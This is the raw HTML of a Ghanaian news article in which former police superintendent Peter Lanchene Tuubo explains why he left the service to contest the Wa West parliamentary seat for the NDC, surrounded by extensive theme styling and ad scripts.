<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="564" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20564'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1-696x564.jpg" data-srcset="https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1-696x564.jpg 696w, https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1-300x243.jpg 300w, https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1-519x420.jpg 519w, https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg 741w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="IGP aide" 
                                        title="IGP Tuubo"
                                    />
                                    <figcaption class="tdb-caption-text">Supt. Peter Lanchene Toobu</figcaption></figure></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<figure><iframe src="https://clip.afrad.io/?clipId=W5sAevGQxJwAnFnBu" width="100%" height="260px"></iframe></figure>



<p>Former Executive Secretary to the Inspector General of Police (IGP), Superintendent Peter Lanchene Tuubo has justified his decision to join politics.</p>



<p><strong><a href="https://www.adomonline.com/audio-i-rejected-running-mate-offer-bawumia-reveals/">READ: Audio: I rejected running mate offer – Bawumia reveals</a></strong></p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<p>The astute former police officer who is vying for the Wa West constituency seat on the ticket of the opposition National Democratic Congress (NDC) said his decision is borne out of passion to contribute to the human and socio-economic development in the area.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20665%20540'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1.jpg" alt="" class="wp-image-1684223 lazy" width="665" height="540"/><figcaption>Supt Tuubo</figcaption></figure>



<p><strong><a href="https://www.adomonline.com/trailer-kills-drivers-mate-at-gomoa-buduatta/">READ: Trailer kills driver’s mate at Gomoa Buduatta</a></strong></p>



<p>He noted that, &#8220;the people of Wa West since 2010 has been impressing upon me to come and contest and because of the work I do as a police officer, I was really not interested but the pressure mounted and mounted and I think the most beautify thing to do is to respond to the call of the people who took care of you when you were going up&#8221;.</p>



<p>On why he retired voluntarily&nbsp;from the service, Supt Tuubo said it is not possible to combine policing and  politics.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>




<p><strong><a href="https://www.adomonline.com/dzifa-gomashie-eyes-ketu-south-parliamentary-seat/">READ: Dzifa Gomashie eyes Ketu South Parliamentary seat</a></strong></p>



<p>&#8220;I have said that politicising police is a very bad thing in a democracy&#8221; the outspoken ex-police officer opined.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-right"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid1');
    });
  </script>
</div></div>



<p>He will face stiff competition from the incumbent Member of Parliament, Hon Joseph Yiele Chireh.</p>



<p>Supt Peter Lanchene Tuubo is remembered
for his infamous video on corruption within the police service which went viral
on various social media.</p>



<p>Source: Ghana|Adomonline.com|Adwoa Gyasiwaa Agyeman</p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line 